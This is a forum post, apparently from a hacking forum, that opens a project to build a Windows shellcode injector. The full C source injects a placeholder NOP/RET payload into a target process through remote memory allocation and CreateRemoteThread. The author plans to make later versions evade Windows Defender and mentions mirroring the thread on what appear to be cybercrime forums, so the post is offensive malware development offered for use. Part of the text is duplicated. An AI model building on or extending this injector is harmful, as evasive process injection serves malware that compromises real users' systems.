Hello, in this thread I will start a new project where my plan is to begin with a very simple code and improve it along the time using my free time. As you all will notice this first version of the code have nothing fancy and it is the purpose that it start from the most basic thread(shellcode) injector. So for this starting point I choose the following requirements .



The program should receive a single parameter which is the Process ID of the target process to inject the shellcode and to just use C standard library and WinAPI. For this first version there is no much to talk about, I used the atoi() function to convert the parameter(process id) from C string to integer and then a sequence of calls to WinAPI to reach the goal. The name of the functions from WinAPI are self explanatory but I'm also adding the links to documentation just in case.
The payload included with the program is just a "NOP NOP NOP RET" in x86_64 is useful in this context to test if the injector is working, the target process should keep running fine and the injector itself should end returning 0.
Implementation:



This simple program which don't even inject malicious code yet is already flagged as defense evasion by defender as can be seen on the following image, so in the next post I should change the code to just works without triggering defender:
Observation for mods: I will keep a similar thread on XSS, Ramp and Exp, just warn me if its should not be done here.
References:




The program should receive a single parameter which is the Process ID of the target process to inject the shellcode and to just use C standard library and WinAPI. For this first version there is no much to talk about, I used the atoi() function to convert the parameter(process id) from C string to integer and then a sequence of calls to WinAPI to reach the goal. The name of the functions from WinAPI are self explanatory but I'm also adding the links to documentation just in case.
The payload included with the program is just a "NOP NOP NOP RET" in x86_64 is useful in this context to test if the injector is working, the target process should keep running fine and the injector itself should end returning 0.
Implementation:
C:
#include <Windows.h>
#include <stdio.h>
#include <stdbool.h>
char payload[] = { 0x90,0x90 ,0x90, 0x90, 0xc3 };
int main(int argc, char** argv)
{
int pid;
HANDLE proc_handle, remote_thread_handle;
void* remote_mem;
size_t written;
if (argc < 2) {
printf("Usage: %s <pid>\n", argv[0]);
return 1;
}
pid = atoi(argv[1]);
proc_handle = OpenProcess(
PROCESS_CREATE_THREAD |
PROCESS_QUERY_INFORMATION |
PROCESS_VM_OPERATION |
PROCESS_VM_WRITE |
PROCESS_VM_READ, false, pid);
if (proc_handle == NULL) {
printf("Can't open process %d\n", pid);
return GetLastError();
}
printf("proc_handle = %p", proc_handle);
remote_mem = VirtualAllocEx(
proc_handle, NULL, sizeof(payload), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
if (remote_mem == NULL) {
printf("failed to allocate remote memory");
return GetLastError();
}
WriteProcessMemory(
proc_handle, remote_mem, payload, sizeof(payload), &written);
remote_thread_handle =
CreateRemoteThread(proc_handle, NULL, 0,
(LPTHREAD_START_ROUTINE)remote_mem, NULL, 0, NULL);
if (remote_thread_handle == NULL) {
printf("failed to create remote thread");
return GetLastError();
}
return 0;
}This simple program which don't even inject malicious code yet is already flagged as defense evasion by defender as can be seen on the following image, so in the next post I should change the code to just works without triggering defender:
Observation for mods: I will keep a similar thread on XSS, Ramp and Exp, just warn me if its should not be done here.
References:

OpenProcess function (processthreadsapi.h) - Win32 apps
Opens an existing local process object.
learn.microsoft.com

VirtualAllocEx function (memoryapi.h) - Win32 apps
Reserves, commits, or changes the state of a region of memory within the virtual address space of a specified process. The function initializes the memory it allocates to zero. (VirtualAllocEx)
learn.microsoft.com

WriteProcessMemory function (memoryapi.h) - Win32 apps
Writes data to an area of memory in a specified process. The entire area to be written to must be accessible or the operation fails.
learn.microsoft.com

CreateRemoteThread function (processthreadsapi.h) - Win32 apps
Creates a thread that runs in the virtual address space of another process.
learn.microsoft.com
Вложения
Последнее редактирование: